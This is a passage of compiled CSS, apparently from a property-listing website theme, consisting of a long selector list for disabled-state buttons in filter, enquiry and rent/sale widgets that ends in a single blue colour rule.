  .widget.widget_enquire_widget [disabled].button-primary:focus,
  .widget.widget_enquire_widget [disabled].submission-payment-process:focus,
  .widget.widget_enquire_widget [disabled].property-create:focus,
  .widget.widget_enquire_widget [disabled].property-table-action:focus,
  .widget.widget_enquire_widget [disabled].property-button-delete:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled]:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled]:focus, .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled]:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled]:focus, [disabled].button:focus,
  .property-table-actions-inner button[disabled]:focus:not(.disabled),
  .btn-primary[disabled].focus,
  .widget.widget_filter_widget [disabled].focus.btn,
  .widget.widget_filter_widget [disabled].focus.button-primary,
  .widget.widget_filter_widget [disabled].focus.submission-payment-process,
  .widget.widget_filter_widget [disabled].focus.property-create,
  .widget.widget_filter_widget [disabled].focus.property-table-action,
  .widget.widget_filter_widget [disabled].focus.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled].focus,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled].focus, .widget.widget_enquire_widget [disabled].focus.btn,
  .widget.widget_enquire_widget [disabled].focus.button-primary,
  .widget.widget_enquire_widget [disabled].focus.submission-payment-process,
  .widget.widget_enquire_widget [disabled].focus.property-create,
  .widget.widget_enquire_widget [disabled].focus.property-table-action,
  .widget.widget_enquire_widget [disabled].focus.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled].focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled].focus, .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.btn,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.button,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled].focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled].focus, [disabled].focus.button,
  .property-table-actions-inner button[disabled].focus:not(.disabled),
  .btn-primary[disabled]:active,
  .widget.widget_filter_widget [disabled].btn:active,
  .widget.widget_filter_widget [disabled].button-primary:active,
  .widget.widget_filter_widget [disabled].submission-payment-process:active,
  .widget.widget_filter_widget [disabled].property-create:active,
  .widget.widget_filter_widget [disabled].property-table-action:active,
  .widget.widget_filter_widget [disabled].property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled]:active,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled]:active, .widget.widget_enquire_widget [disabled].btn:active,
  .widget.widget_enquire_widget [disabled].button-primary:active,
  .widget.widget_enquire_widget [disabled].submission-payment-process:active,
  .widget.widget_enquire_widget [disabled].property-create:active,
  .widget.widget_enquire_widget [disabled].property-table-action:active,
  .widget.widget_enquire_widget [disabled].property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled]:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled]:active, .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled]:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled]:active, [disabled].button:active,
  .property-table-actions-inner button[disabled]:active:not(.disabled),
  .btn-primary[disabled].active,
  .widget.widget_filter_widget [disabled].active.btn,
  .widget.widget_filter_widget [disabled].active.button-primary,
  .widget.widget_filter_widget [disabled].active.submission-payment-process,
  .widget.widget_filter_widget [disabled].active.property-create,
  .widget.widget_filter_widget [disabled].active.property-table-action,
  .widget.widget_filter_widget [disabled].active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled].active,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled].active, .widget.widget_enquire_widget [disabled].active.btn,
  .widget.widget_enquire_widget [disabled].active.button-primary,
  .widget.widget_enquire_widget [disabled].active.submission-payment-process,
  .widget.widget_enquire_widget [disabled].active.property-create,
  .widget.widget_enquire_widget [disabled].active.property-table-action,
  .widget.widget_enquire_widget [disabled].active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled].active,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled].active, .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.button,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled].active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled].active, [disabled].active.button,
  .property-table-actions-inner button[disabled].active:not(.disabled),
  fieldset[disabled] .btn-primary,
  fieldset[disabled] .widget.widget_filter_widget .btn,
  .widget.widget_filter_widget fieldset[disabled] .btn, fieldset[disabled] .widget.widget_filter_widget .button,
  .widget.widget_filter_widget fieldset[disabled] .button, fieldset[disabled] .widget.widget_filter_widget .button-primary,
  .widget.widget_filter_widget fieldset[disabled] .button-primary, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process, fieldset[disabled] .widget.widget_filter_widget .property-create,
  .widget.widget_filter_widget fieldset[disabled] .property-create, fieldset[disabled] .widget.widget_filter_widget .property-table-action,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action, fieldset[disabled] .widget.widget_filter_widget .property-button-delete,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a, fieldset[disabled] .widget.widget_enquire_widget .btn,
  .widget.widget_enquire_widget fieldset[disabled] .btn, fieldset[disabled] .widget.widget_enquire_widget .button,
  .widget.widget_enquire_widget fieldset[disabled] .button, fieldset[disabled] .widget.widget_enquire_widget .button-primary,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process, fieldset[disabled] .widget.widget_enquire_widget .property-create,
  .widget.widget_enquire_widget fieldset[disabled] .property-create, fieldset[disabled] .widget.widget_enquire_widget .property-table-action,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a, fieldset[disabled] .button,
  fieldset[disabled] .property-table-actions-inner button:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:not(.disabled), fieldset[disabled] .btn-primary:hover,
  fieldset[disabled] .widget.widget_filter_widget .btn:hover,
  .widget.widget_filter_widget fieldset[disabled] .btn:hover, fieldset[disabled] .widget.widget_filter_widget .button-primary:hover,
  .widget.widget_filter_widget fieldset[disabled] .button-primary:hover, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process:hover,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process:hover, fieldset[disabled] .widget.widget_filter_widget .property-create:hover,
  .widget.widget_filter_widget fieldset[disabled] .property-create:hover, fieldset[disabled] .widget.widget_filter_widget .property-table-action:hover,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action:hover, fieldset[disabled] .widget.widget_filter_widget .property-button-delete:hover,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete:hover, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a:hover,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a:hover, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a:hover,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a:hover, fieldset[disabled] .widget.widget_enquire_widget .btn:hover,
  .widget.widget_enquire_widget fieldset[disabled] .btn:hover, fieldset[disabled] .widget.widget_enquire_widget .button-primary:hover,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary:hover, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process:hover,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process:hover, fieldset[disabled] .widget.widget_enquire_widget .property-create:hover,
  .widget.widget_enquire_widget fieldset[disabled] .property-create:hover, fieldset[disabled] .widget.widget_enquire_widget .property-table-action:hover,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action:hover, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete:hover,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete:hover, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a:hover,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a:hover, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a:hover,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a:hover, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:hover,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a:hover, fieldset[disabled] .button:hover,
  fieldset[disabled] .property-table-actions-inner button:hover:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:hover:not(.disabled), fieldset[disabled] .btn-primary:focus,
  fieldset[disabled] .widget.widget_filter_widget .btn:focus,
  .widget.widget_filter_widget fieldset[disabled] .btn:focus, fieldset[disabled] .widget.widget_filter_widget .button-primary:focus,
  .widget.widget_filter_widget fieldset[disabled] .button-primary:focus, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process:focus,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process:focus, fieldset[disabled] .widget.widget_filter_widget .property-create:focus,
  .widget.widget_filter_widget fieldset[disabled] .property-create:focus, fieldset[disabled] .widget.widget_filter_widget .property-table-action:focus,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action:focus, fieldset[disabled] .widget.widget_filter_widget .property-button-delete:focus,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete:focus, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a:focus,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a:focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a:focus,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a:focus, fieldset[disabled] .widget.widget_enquire_widget .btn:focus,
  .widget.widget_enquire_widget fieldset[disabled] .btn:focus, fieldset[disabled] .widget.widget_enquire_widget .button-primary:focus,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary:focus, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process:focus,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process:focus, fieldset[disabled] .widget.widget_enquire_widget .property-create:focus,
  .widget.widget_enquire_widget fieldset[disabled] .property-create:focus, fieldset[disabled] .widget.widget_enquire_widget .property-table-action:focus,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action:focus, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete:focus,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete:focus, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a:focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a:focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a:focus, fieldset[disabled] .button:focus,
  fieldset[disabled] .property-table-actions-inner button:focus:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:focus:not(.disabled), fieldset[disabled] .btn-primary.focus,
  fieldset[disabled] .widget.widget_filter_widget .focus.btn,
  .widget.widget_filter_widget fieldset[disabled] .focus.btn, fieldset[disabled] .widget.widget_filter_widget .focus.button-primary,
  .widget.widget_filter_widget fieldset[disabled] .focus.button-primary, fieldset[disabled] .widget.widget_filter_widget .focus.submission-payment-process,
  .widget.widget_filter_widget fieldset[disabled] .focus.submission-payment-process, fieldset[disabled] .widget.widget_filter_widget .focus.property-create,
  .widget.widget_filter_widget fieldset[disabled] .focus.property-create, fieldset[disabled] .widget.widget_filter_widget .focus.property-table-action,
  .widget.widget_filter_widget fieldset[disabled] .focus.property-table-action, fieldset[disabled] .widget.widget_filter_widget .focus.property-button-delete,
  .widget.widget_filter_widget fieldset[disabled] .focus.property-button-delete, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a.focus,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a.focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a.focus,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a.focus, fieldset[disabled] .widget.widget_enquire_widget .focus.btn,
  .widget.widget_enquire_widget fieldset[disabled] .focus.btn, fieldset[disabled] .widget.widget_enquire_widget .focus.button-primary,
  .widget.widget_enquire_widget fieldset[disabled] .focus.button-primary, fieldset[disabled] .widget.widget_enquire_widget .focus.submission-payment-process,
  .widget.widget_enquire_widget fieldset[disabled] .focus.submission-payment-process, fieldset[disabled] .widget.widget_enquire_widget .focus.property-create,
  .widget.widget_enquire_widget fieldset[disabled] .focus.property-create, fieldset[disabled] .widget.widget_enquire_widget .focus.property-table-action,
  .widget.widget_enquire_widget fieldset[disabled] .focus.property-table-action, fieldset[disabled] .widget.widget_enquire_widget .focus.property-button-delete,
  .widget.widget_enquire_widget fieldset[disabled] .focus.property-button-delete, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a.focus,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a.focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a.focus,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a.focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.btn,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.btn, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.button,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.button, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.button-primary, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.submission-payment-process, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.property-create, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.property-table-action, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.property-button-delete, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a.focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a.focus, fieldset[disabled] .focus.button,
  fieldset[disabled] .property-table-actions-inner button.focus:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button.focus:not(.disabled), fieldset[disabled] .btn-primary:active,
  fieldset[disabled] .widget.widget_filter_widget .btn:active,
  .widget.widget_filter_widget fieldset[disabled] .btn:active, fieldset[disabled] .widget.widget_filter_widget .button-primary:active,
  .widget.widget_filter_widget fieldset[disabled] .button-primary:active, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process:active,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process:active, fieldset[disabled] .widget.widget_filter_widget .property-create:active,
  .widget.widget_filter_widget fieldset[disabled] .property-create:active, fieldset[disabled] .widget.widget_filter_widget .property-table-action:active,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action:active, fieldset[disabled] .widget.widget_filter_widget .property-button-delete:active,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete:active, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a:active,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a:active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a:active,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a:active, fieldset[disabled] .widget.widget_enquire_widget .btn:active,
  .widget.widget_enquire_widget fieldset[disabled] .btn:active, fieldset[disabled] .widget.widget_enquire_widget .button-primary:active,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary:active, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process:active,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process:active, fieldset[disabled] .widget.widget_enquire_widget .property-create:active,
  .widget.widget_enquire_widget fieldset[disabled] .property-create:active, fieldset[disabled] .widget.widget_enquire_widget .property-table-action:active,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action:active, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete:active,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete:active, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a:active,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a:active, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a:active,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a:active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a:active, fieldset[disabled] .button:active,
  fieldset[disabled] .property-table-actions-inner button:active:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:active:not(.disabled), fieldset[disabled] .btn-primary.active, fieldset[disabled] .widget.widget_filter_widget .active.btn, .widget.widget_filter_widget fieldset[disabled] .active.btn, fieldset[disabled] .widget.widget_filter_widget .active.button-primary, .widget.widget_filter_widget fieldset[disabled] .active.button-primary, fieldset[disabled] .widget.widget_filter_widget .active.submission-payment-process, .widget.widget_filter_widget fieldset[disabled] .active.submission-payment-process, fieldset[disabled] .widget.widget_filter_widget .active.property-create, .widget.widget_filter_widget fieldset[disabled] .active.property-create, fieldset[disabled] .widget.widget_filter_widget .active.property-table-action, .widget.widget_filter_widget fieldset[disabled] .active.property-table-action, fieldset[disabled] .widget.widget_filter_widget .active.property-button-delete, .widget.widget_filter_widget fieldset[disabled] .active.property-button-delete, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a.active, .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a.active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a.active, .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a.active, fieldset[disabled] .widget.widget_enquire_widget .active.btn, .widget.widget_enquire_widget fieldset[disabled] .active.btn, fieldset[disabled] .widget.widget_enquire_widget .active.button-primary, .widget.widget_enquire_widget fieldset[disabled] .active.button-primary, fieldset[disabled] .widget.widget_enquire_widget .active.submission-payment-process, .widget.widget_enquire_widget fieldset[disabled] .active.submission-payment-process, fieldset[disabled] .widget.widget_enquire_widget .active.property-create, .widget.widget_enquire_widget fieldset[disabled] .active.property-create, fieldset[disabled] .widget.widget_enquire_widget .active.property-table-action, .widget.widget_enquire_widget fieldset[disabled] .active.property-table-action, fieldset[disabled] .widget.widget_enquire_widget .active.property-button-delete, .widget.widget_enquire_widget fieldset[disabled] .active.property-button-delete, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a.active, .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a.active, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a.active, .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a.active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.btn, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.btn, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.button, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.button, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.button-primary, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.submission-payment-process, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.property-create, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.property-create, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.property-table-action, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.property-button-delete, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a.active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a.active, fieldset[disabled] .active.button, fieldset[disabled] .property-table-actions-inner button.active:not(.disabled), .property-table-actions-inner fieldset[disabled] button.active:not(.disabled) {
    background-color: #337ab7;
    border-color: #2e6da4; }
